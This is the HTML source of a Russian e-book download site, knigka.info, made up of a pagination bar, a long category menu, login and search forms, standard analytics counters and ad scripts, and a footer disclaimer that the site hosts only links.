href="https://knigka.info/page/58/">58</a> <a href="https://knigka.info/page/57/">57</a> <a href="https://knigka.info/page/56/">56</a> <a href="https://knigka.info/page/55/">55</a> <a href="https://knigka.info/page/54/">54</a> <a href="https://knigka.info/page/53/">53</a> <a href="https://knigka.info/page/52/">52</a> <a href="https://knigka.info/page/51/">51</a> <a href="https://knigka.info/page/50/">50</a> <a href="https://knigka.info/page/49/">49</a> <a href="https://knigka.info/page/48/">48</a> <a href="https://knigka.info/page/47/">47</a> <a href="https://knigka.info/page/46/">46</a> <a href="https://knigka.info/page/45/">45</a> <a href="https://knigka.info/page/44/">44</a> <a href="https://knigka.info/page/43/">43</a> <a href="https://knigka.info/page/42/">42</a> <a href="https://knigka.info/page/41/">41</a> <a href="https://knigka.info/page/40/">40</a> <a href="https://knigka.info/page/39/">39</a> <a href="https://knigka.info/page/38/">38</a> <a href="https://knigka.info/page/37/">37</a> <a href="https://knigka.info/page/36/">36</a> <a href="https://knigka.info/page/35/">35</a> <a href="https://knigka.info/page/34/">34</a> <a href="https://knigka.info/page/33/">33</a> <a href="https://knigka.info/page/32/">32</a> <a href="https://knigka.info/page/31/">31</a> <a href="https://knigka.info/page/30/">30</a> <a href="https://knigka.info/page/29/">29</a> <a href="https://knigka.info/page/28/">28</a> <a href="https://knigka.info/page/27/">27</a> <a href="https://knigka.info/page/26/">26</a> <a href="https://knigka.info/page/25/">25</a> <a href="https://knigka.info/page/24/">24</a> <a href="https://knigka.info/page/23/">23</a> <a href="https://knigka.info/page/22/">22</a> <a href="https://knigka.info/page/21/">21</a> <a href="https://knigka.info/page/20/">20</a> <a href="https://knigka.info/page/19/">19</a> <a href="https://knigka.info/page/18/">18</a> <a href="https://knigka.info/page/17/">17</a> <a href="https://knigka.info/page/16/">16</a> <a href="https://knigka.info/page/15/">15</a> <a href="https://knigka.info/page/14/">14</a> <a href="https://knigka.info/page/13/">13</a> <a href="https://knigka.info/page/12/">12</a> <a href="https://knigka.info/page/11/">11</a> <a href="https://knigka.info/page/10/">10</a> <a href="https://knigka.info/page/9/">9</a> <a href="https://knigka.info/page/8/">8</a> <a href="https://knigka.info/page/7/">7</a> <a href="https://knigka.info/page/6/">6</a> <a href="https://knigka.info/page/5/">5</a> <a href="https://knigka.info/page/4/">4</a> <a href="https://knigka.info/page/3/">3</a> <a href="https://knigka.info/page/2/">2</a> <a href="https://knigka.info/page/1/">1</a>  <a href="https://knigka.info/page/9882/">Назад »</a> 
</p></div>
</CENTER>
</TD>
</TR>
</TBODY>
</TABLE></div><div id="lx_375155"></div>
						<br><br>
						
						<div class="g1">&nbsp;</div>
					</td>
					<td id="menu">
						<div class="mblock">
							<div class="caption"><script>document.write('Навигация');</script></div>
							<div class="mbody">
								<div id="mainmenu">
<a href="https://knigka.info/book/" title="Сайт бесплатного скачивания книг с  rapidshare">Книги</a><br>
	<i>... <a href="https://knigka.info/tech/" title="Русская техническая литература скачать с научной библиотеки, электронные современные книги бесплатно">Техническая литература</a></i><br>
		<i>...<i>... <a href="https://knigka.info/mashin/" title="Скачать книги технологии тяжелого машиностроения (транспортное, энергетическое и др.)">Машиностроение</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/stroy/" title="Скачать книги строительство, строительная литература библиотеки, руководство">Строительство</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/electro/" title="Скачать книги Электротехника и связь, основы знаний технологий">Электротехника и связь</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/norm/" title="Скачать книги нормативно техническая литература бесплатно">Нормативная литература</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/gidravlika/" title="Скачать книги по гидравлике">Гидравлика</a></i></i><br>
		
	<i>... <a href="https://knigka.info/gum/" title="Скачать книги гуманитарой литературы бесплатно">Гуманитарная литература</a></i><br>
		<i>...<i>... <a href="https://knigka.info/menezhdment/" title="Менеджмент">Менеджмент</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/economics/" title="Экономика">Экономика</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/upravlenie/" title="Управление персоналом">Управление персоналом</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/marketing/" title="Маркетинг">Маркетинг</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/buhgalteru/" title="Бухгалтеру">Бухгалтеру</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/logistika/" title="Логистика">Логистика</a></i></i><br>
		
	<i>... <a href="https://knigka.info/comp/" title="Скачать книги компьютеры и сети безплатно - бесплатно электронные книги">Компьютеры и сети</a></i><br>
		<i>...<i>... <a href="https://knigka.info/web/" title="Скачать книги по web дизайн сайтов (уроки, примеры, создание страниц на штмл)">WEB-design</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/web_design/" title="Скачать книги: (веб) web дизайн курсы, литература-самоучитель библиотеки лучших дизайнеров">WEB дизайн</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/html/" title="Скачать справочник книга html, самоучитель, руководство пользователя">HTML</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/css/" title="Скачать книги по css стилям (html), справочники, учебники. Таблицы каскадных стилей: верстка текста, меню, div слоями">CSS</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/java_script/" title="Скачать книги java script (справочник самоучитель) примеры меню, скрипты окон,  массивы ...">Java Script</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/php/" title="Скачать книги php (пхп),примеры php программирование,  справочники,  библиотеки бесплатно">PHP</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/ajax/" title="Скачать ajax php книги (примеры, учебники, справочники), скрипты, технологии ajax.net ">AJAX</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/asp_net/" title="Скачать asp net книги, примеры web asp страниц и сайтов">ASP.NET</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/office_applications/" title="Скачать книги office xp (exel,word), учебники для чайников">Офисные приложения</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/microsoft_office/" title="Скачать книги Microsoft office, Word, Project,Outlook, PowerPoint,Excel (учебники, самоучители)">Microsoft Office</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/programming/" title="Самоучители языков программирования, книги скачать бесплатно">Языки программирования</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/assembler/" title="Скачать assembler(ассемблер)программирование книги (самоучитель, учебник) turbo assembler">Assembler</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/c/" title="Скачать visual С, borland С++ (си плюс) программирование самоучитель, c net справочники, исходники,  книги бесплатно">С/С++/Visual C</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/c_/" title="Скачать книги по С#, си # программирование самоучитель, c справочники, исходники,  книги бесплатно">С#</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/delphi/" title="Скачать delphi (делфи) книги, учебники, самоучители. Работа с delphi программированием, примеры, исходники, функции">Delphi</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/perl/" title="Скачать perl учебники, книги. Скрипты perl mysql, функции, строки, массивы">Perl</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/pascal/" title="Скачать turbo pascal (турбо паскаль) программирование,  учебники, книги, справочники бесплатно">Pascal / Turbo Pascal</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/kylix/" title="Скачать kylix учебники, книги, справочники бесплатно">Kylix</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/fortran/" title="Скачать fortran(фортран) книги, компилятор учебники, самоучители бесплатно по программированию">Fortran</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/python/" title="Скачать python программирование книги. язык python учебники, самоучители. Скрипты, примеры бесплатно">Python</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/xml/" title="Скачать xml книги, учебник. Примеры xml, описание, файлы, парсеры.">XML</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/java/" title="Скачать Java книги бесплатно. Библиотека, самоучитель java.">Java</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/basic/" title="Скачать visual basic учебник программирования, книга самоучитель бесплатно">Basic / Visual Basic</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/win32/" title="Скачать win32 api справочник, функции API , программирование">Win32 API</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/bd/" title="Скачать книги Базы данных бесплатно. Создание, примеры.">Базы данных</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/subd/" title="Скачать субд базы книги.Pеляционные субд  характеристики, ошибки">СУБД</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/sql/" title="Скачать sql / mysql книги, учебники, справочники по установке, настройке бесплатно">SQL / MySQL</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/oracle/" title="Скачать oracle книги, учебники по субд oracle sql. Установка, настройка, функции, запросы">Oracle</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/ado_net/" title="Скачать ado.net mysql  книги, учебники, справочники">ADO.NET</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/access/" title="Скачать книги access базы данных, учебники, справочники microsoft access sql">Access</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/interbase/" title="Скачать interbase книги, учебники, справочники бесплатно. Interbase sql примеры и настройка">InterBase</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/link_tech/" title="Скачать книги сетевые технологии, основы обучения, лекции">Сетевые технологии</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/sisco/" title="Скачать cisco  описание, книги, документацию. Маршрутизаторы, коммутаторы cisco - настройка, конфигурирование, команды">Cisco</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/hack/" title="Скачать книги хакерство и хакинг. Взлом сайта, руткиты (rootkit), dos атаки">Хакерство</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/comp_seti/" title="Скачать Компьютерные сети книги, виды сетей:  беспроводные, локальные, нейронные, оптические. Компьютерные сети -  администрирование, монтаж, установк">Компьютерные сети</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/kriptograf/" title="Скачать книги по криптографии (криптологии). Методы и основы прикладной криптографии.">Криптография</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/comp_security/" title="Скачать Компьютерная безопасность книги. Защита информации (средства, методы, системы, основы)">Компьютерная безопасность</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/ip_phone/" title="Скачать ip телефония(принципы) книги бесплатно ">IP телефония</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/os/" title="Скачать книги windows, linux. Администрирование windows. Виды, установка, загрузка">Операционные системы</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/windows/" title="Скачать книги windows xp, server 2003, vista. Faq , учебники, самоучители.">Windows</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/linux/" title="Скачать книги linux установка, команды, linux руководство, самоучитель,  настройка, дистрибутив linux">Linux</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/unix/" title="Скачать unix книги, учебник. Команды, unix системы, программирование unix">Unix</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/freebsd/" title="Скачать freebsd (free bsd) книги, учебники.Freebsd сервер, руководство, настройка, команды">FreeBSD</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/symbian/" title="Скачать книги symbian os, учебники, справочники по symbian os программам">Symbian OS</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/macos/" title="Литература по Mac OS">Mac OS</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/gr_diz_multi/" title="Скачать книги Графика / дизайн бесплатно. Учебники, справочники, обучение">Графика, дизайн, звук</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/photoshop/" title="Скачать adobe photoshop книги. Скачать фотошоп учебник, справочник по обучению photoshop скачать бесплатно">Adobe Photoshop</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/coreldraw/" title="Скачать corel draw книги бесплатно, учебники  корел дро, справочники coreldraw">Corel Draw</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/opengl/" title="Скачать opengl книги, учебники, справочники бесплатно. Программирование и примеры opengl c">OpenGL</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/flash/" title="Скачать macromedia flash книги бесплатно, учебники flash mx, справочники по flash">Flash\flex</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/pinnacle_studio/" title="Скачать pinnacle studio книги бесплатно,  pinnacle studio 10,учебники  справочники по пинакл студия">Pinnacle Studio</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/adobe_premier/" title="Скачать adobe premier pro книги бесплатно, учебники, справочники по adobe premier">Adobe Premier</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/3dsmax/" title="Скачать 3ds max книги бесплатно, учебники, справочники по 3dmax">3D Studio MAX</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/maya/" title="Скачать maya книги бесплатно, учебники, справочники по maya (maya 8)">Maya</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/cy_foto/" title="Скачать книгу Цифровая фотография бесплатно, обучение по учебнику, цифровое фото справочник">Цифровая фотография</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/soundforge/" title="Sound Forge">Sound Forge</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/cad_cae/" title="Литература по CAD и CAE">CAD / CAE</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/ansys/" title="Книги по Ansys">Ansys</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/autocad/" title="Литература по AutoCAD">AutoCAD</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/archicad/" title="Литература по ArchiCAD">ArchiCAD</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/p_cad/" title="Литература по P-CAD">P-CAD</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/math/" title="Литература по MathCAD, Matlab, Visim">MathCAD, Matlab, Visim</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/solidworks/" title="Литература по SolidWorks">SolidWorks</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/kompas/" title="Скачать книги по КОМПАС">КОМПАС</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/orcad/" title="Литература по OrCad">OrCad</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/pc/" title="Компьютерные книги: кпк, персонального компьютера скачать бесплатно">ПК</a></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/samouchiteli/" title="Скачать бесплатно самоучитель adobe photoshop (фотошоп), autocad, 1c, word, excel электронные книги">Самоучители</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/bios/" title="Биос, bios книги скачать бесплатно">BIOS</a></i></i></i><br><i>...<i>...<i>... <a href="https://knigka.info/rebuild/" title="Скачать книги ремонт и модернизация ПК">Ремонт и модернизация</a></i></i></i><br>
			<i>...<i>...<i>... <a href="https://knigka.info/internet/" title="Книги про интернет">Интернет</a></i></i></i><br>
		<i>...<i>... <a href="https://knigka.info/site/" title="Скачать книги: создание сайта, продвижение сайта, книги оптимизация, раскрутка">Созд. / Продвиж. сайта</a></i></i><br>
		
	<i>... <a href="https://knigka.info/fundamental/" title="Русская литература по фундаментальным дисциплинам скачать с научной библиотеки, электронные современные книги бесплатно">Фундаментальные дисциплины</a></i><br>
		<i>...<i>... <a href="https://knigka.info/mathem/" title="Книги по математике скачать с научной библиотеки, электронные современные книги бесплатно">Математика</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/phisics/" title="Книги по физике скачать с научной библиотеки, электронные современные книги бесплатно">Физика</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/himikal/" title="Книги по химии скачать с научной библиотеки, электронные современные книги бесплатно">Химия</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/biology/" title="Книги по биологии скачать с научной библиотеки, электронные современные книги бесплатно">Биология</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/kse/" title="Литература по дисциплине Концепции современного естествознания, Естествознание">Естествознание</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/rus_liter/" title="Литература по русскому языку и литературе">Русский язык и литература</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/georphy/" title="Книги по географии">География</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/astronom/" title="Книги по астрономии">Астрономия</a></i></i><br>
		
	<i>... <a href="https://knigka.info/noimaginative/" title="Литература нехудожественная">Нехудожественная литература</a></i><br>
		<i>...<i>... <a href="https://knigka.info/numez/" title="Нумизматика, каталоги, монеты, деньги">Нумизматика, каталоги</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/dom/" title="книги на тему Дом. Быт. Досуг">Дом. Быт. Досуг</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/iskustvo/" title="Искусство. Живопись">Искусство. Живопись</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/turizm/" title="Туризм. Фото. Спорт">Туризм. Фото. Спорт</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/inostran/" title="Иностранные языки">Иностранные языки</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/religia/" title="Религия. Эзотерика">Религия. Эзотерика</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/nauka/" title="Наука. Техника">Наука. Техника</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/medik/" title="Медицина">Медицина</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/istorich/" title="Исторические книги">Исторические</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/auto/" title="Авто">Авто</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/kulinaria/" title="Кулинария">Кулинария</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/voorujenie/" title="Вооружение">Вооружение</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/design/" title="Дизайн">Дизайн</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/rukodelie/" title="Рукоделие">Рукоделие</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/psihologia/" title="Психология, философия">Психология, философия</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/ogorodniky/" title="Литература по садовому делу">Сад / огород</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/sex/" title="Литература о любви и сексе (sex)">Любовь / Sex </a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/music/" title="Книги по музыке">Музыка</a></i></i><br>
		<i>...<i>... <a href="https://knigka.info/vipivka/" title="Литература по проготовлению коктейлей, алкогольные рецепты">Выпивка / Алкоголь</a></i></i><br>
		
	<i>... <a href="https://knigka.info/baby/" title="Детская литература">Детская литература</a></i><br>
		<i>... <a href="https://knigka.info/skazka/" title="Детские стихи и сказки">Стихи и сказки</a></i><br>
		<i>... <a href="https://knigka.info/komiks/" title="Детские комиксы">Комиксы</a></i><br>
		<i>... <a href="https://knigka.info/raskraska/" title="Раскраски">Раскраски</a></i><br>
		<i>... <a href="https://knigka.info/poznanie/" title="Познавательная литература для детей">Познавательная литература</a></i><br>
		<i>... <a href="https://knigka.info/razvitie/" title="Обучение, развитие">Обучение, развитие</a></i><br>
		
	<i>... <a href="https://knigka.info/sprav/" title="Электронные справочники скачать бесплатно">Справочники</a></i><br>
	<i>... <a href="https://knigka.info/encyclopedia/" title="Скачать книги энциклопедии, энциклопедический справочник, литературу">Энциклопедии</a></i><br>
	<i>... <a href="https://knigka.info/slovar/" title="Словари англо-русские, русско-английские, немецко-русские, русско-немецкие, итальянские">Словари</a></i><br>
	<i>... <a href="https://knigka.info/zarabotok/" title="Скачать книги психологии бизнеса, продаж, экономики, библиотека литературы про менеджмент, маркетинг, рекламу, финансы">Бизнес книги</a></i><br>
	<i>... <a href="https://knigka.info/guide/" title="Скачать руководство пользователя по эксплуатации и ремонту. Практическое руководства пользования">Руководства</a></i><br>
	<i>... <a href="https://knigka.info/english/" title="e books - скачать английские книги и литература с (американской) иностранной библиотеки">English литература</a></i><br>
	<i>... <a href="https://knigka.info/money_books/" title="Платные книги">Платные книги</a></i><br>

<a href="http://journal.knigka.info/" title="Скачать с сайта электронные российские журналы: радио, интернет, наука и техника, компьютерный журнал хакер в pdf бесплатно" target="_blank">Журналы</a><br>
	<i>... <a href="http://journal.knigka.info/techj/" title="Скачать научно технические журналы бесплатно" target="_blank">Технические журналы</a></i><br>
	<i>... <a href="http://journal.knigka.info/gumj/" title="Скачать социально гуманитарные журналы" target="_blank">Гуманитарные журналы</a></i><br>
	<i>... <a href="http://journal.knigka.info/compj/" title="Компьютеры и журналы, домашние и мобильные компьютеры в журналах" target="_blank">Компьютерные журналы</a></i><br>
	<i>... <a href="http://journal.knigka.info/webj/" title="Журналы по WEB (веб) дизайну скачать бесплатно" target="_blank">Журналы по WEB-design</a></i><br>
	<i>... <a href="http://journal.knigka.info/razvlek/" title="Скачать развлекательные журналы, юмор, женские, мужские журналы развлекательных тематик" target="_blank">Развлекательные журналы</a></i><br> 
	<i>... <a href="http://journal.knigka.info/journal_baby/" title="Скачать детские электронные журналы" target="_blank">Детские журналы</a></i><br>
<a href="http://lit.knigka.info/" title="Скачать художественные книги бесплатно с интернет библиотеки Лит.Книжка в pdf бесплатно" target="_blank">Художественные книги</a><br>
	<i>... <a href="http://lit.knigka.info/audio/" title="Скачать аудио книги, аудиоспектакли бесплатно" target="_blank">Аудио книги</a></i><br>
	<i>... <a href="http://lit.knigka.info/boevik/" title="Скачать книги боевики российских и зарубежных авторов" target="_blank">Боевики</a></i><br>
	<i>... <a href="http://lit.knigka.info/detektiv/" title="Скачать книги детективы российских и зарубежных авторов" target="_blank">Детективы</a></i><br>
	<i>... <a href="http://lit.knigka.info/fantastika/" title="Скачать книги фантастику, мистику российских и зарубежных авторов" target="_blank">Фантастика | Мистика</a></i><br>
	<i>... <a href="http://lit.knigka.info/love/" title="Скачать любовные романы" target="_blank">Любовные романы</a></i><br>
<a href="https://knigka.info/videobooks/" title="Видеоуроки">ВИДЕОУРОКИ</a><br>
	
	<i>... <a href="https://knigka.info/money_video/" title="Обучающее видео? видеоуроки">Платные видеоуроки</a></i>
<br><a href="https://knigka.info/progs/" title="Программы чтения электронных книг pdf, djvu, txt">Программы для чтения</a>
<br><a href="https://knigka.info/index.php?do=getrss">Генератор RSS-лент</a>
<br><a href="/Reklama.html">Реклама на сайте</a>
<br><a href="/pravila.html">Правила сайта</a>
</div>
							</div>
						</div>
						
						
						

						
						
						<div class="caption"><script>document.write('Счетчики');</script></div>
						<div id="labels">
							<div class="nbd">
							
							

							
							
								<noindex><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t57.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='88' height='31'><\/a>")
//--></script>
<a href="http://www.yandex.ru/cy?base=0&amp;host=knigka.info"><img src="http://www.yandex.ru/cycounter?knigka.info" width="88" height="31" alt="Яндекс цитирования" border="0" /></a>
</noindex>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=19021027&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/19021027/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="19021027" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter19021027 = new Ya.Metrika2({ id:19021027, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/19021027" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->




			
								
							</div>
						</div>
						<div class="mblock">
							<div class="caption"><script>document.write('Партнёры');</script></div>
							<div class="mbody">
								<div id="reclama">



<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="//www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
						
								</div>
							</div>
						</div>
						


					</td>
				</tr>
			</table>
			<div id="header">
			<div id="top">
				<div id="top1">
					
					<noindex>
						<div id="registr" >
							<div id="bgr"></div>
													<form method=post>
							<input type="text" class="edit" id="login" name="login_name"/>
							<input type="password" class="edit" id="password" name="login_password"/>
							<input type="submit" value="Войти" class="but1" name="login"/>
							<input name="login" type="hidden" id="login" value="submit">
							<a href="https://knigka.info/index.php?do=register">Регистрация</a>
							<a href="https://knigka.info/index.php?do=lostpassword" id="pas">Забыли пароль?</a>
						</form>
						</div>
					</noindex>
					
					<div id="logo">
						<a href="/"><img alt="" src="/templates/p1rat_black/images/logo.gif"/></a>
						<span>Электронная библиотека книг</span>
					</div>
					<div id="g">&nbsp;</div>
				</div>
				<table id="top2">
					<tr>
						<td id="t1">
							<form name="headersearch" id="headersearch" action="/index.php?do=search" method="post">
								<input type="hidden" name="do" id="do" value="search">
								<input type="hidden" name="subaction" id="subaction" value="search">
								<input type="hidden" name="search_start" id="search_start" value="0">
								<input type="hidden" name="full_search" id="full_search" value="0">
								<input type="hidden" name="result_from" id="result_from" value="1">
								<input type="hidden" name="result_num" id="result_num" value="20">
							
								<input type="text" name="story" id="search" />

								<input type="submit" id="but2" value="Найти"/><br/>
								
								
								<div>Например: <a href="#" onclick="on()">Гарри Поттер</a></div>
							</form>
						</td>

						<td id="t2">
							<div id="icons">
								<a href="/" id="a1" class="ic"></a>
								<a href="/index.php?do=feedback" id="a2" class="ic" rel="nofollow"></a>
								<a href="#" id="a3" class="ic"></a>
								<a href="/index.php?do=getrss" id="a4" rel="nofollow"><i></i><script>document.write('RSS');</script></a>
							</div>
						</td>
						<td id="t3"><br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<a href="http://vkontakte.ru/club21787663" rel="nofollow" target="_blank"><img src="https://knigka.info/templates/p1rat_black/images/mivk.png" border="0" alt="Мы Вконтакте">
						</td>
					</tr>
				</table>
			</div>
			</div>
			<div id="footer">
				<div id="copy">
					 <script>document.write('<br>&copy; 2023 Knigka.info<br>icq: 765871<br>Email: knigka[@]bk.ru');</script><br><noindex><a href='http://host-tracker.com/ru/' onMouseOver='this.href="http://host-tracker.com/ru/site-uptime-stats/3416901/ff/";'><img 
width=80 height=15 border=0 alt='аудит работоспособности сайта' 
src="http://ext.host-tracker.com/uptime-img/?s=15&amp;t=3416901&amp;m=0.59&amp;p=Total&amp;src=ff"></a><noscript><a href='http://host-tracker.com/ru/' >службы мониторинга серверов</a></noscript></noindex>
				</div>
				<div id="finfo"><script>document.write("<a href=https://knigka.info/pravila.html>Портал Книжка.info является самообновляемой электронной библиотекой книг, информацию в которую добавляют пользователи, согласные с тем, что они не нарушают авторских прав. На данном сайте представлены исключительно ссылки на другие ресурсы. Любое размещение информации, нарушающее авторское право будет незамедлительно удалено.</a>");</script>
				</div>
				<div id="g2">&nbsp;</div>
			</div>
		</div>
		<div id="left">
			<div id="banner">
				<div id="lx_375148"></div>
			
			</div>
		</div>
	</div>

<noindex>
	
	<div id="loading-layer" style="display:none;font-family: Verdana;font-size: 11px;width:200px;height:50px;background:#FFF;padding:10px;text-align:center;border:1px solid #000"><div style="font-weight:bold" id="loading-layer-text">Загрузка. Пожалуйста, подождите...</div><br /><img src="/engine/ajax/loading.gif"  border="0" alt="" /></div>
	<div id="busy_layer" style="visibility: hidden; display: block; position: absolute; left: 0px; top: 0px; width: 100%; height: 100%; background-color: gray; opacity: 0.1; filter: alpha(opacity=10); "></div>

	

	<script type="text/javascript"><!--
	document.write("<img src='http://counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";h"+escape(document.title.substring(0,80))+";"+Math.random()+
	"' width=1 height=1 alt=''>")//--></script><script src="http://www.google-analytics.com/urchin.js" type="text/javascript">
	</script><script type="text/javascript">
	_uacct = "UA-2600540-1";
	urchinTracker();</script><img src="http://counter.rambler.ru/top100.cnt?1084112" alt="" width=1 height=1 border=0></div></div>






</noindex>



	<!-- mailru_fs_begin -->
	<script async src="https://ad.mail.ru/static/ads-async.js"></script>
	<ins class="mrg-tag" 
		data-ad-client="ad-1830126"
		data-ad-slot="1830126">
	</ins>
	<script>(MRGtag = window.MRGtag || []).push({})</script>
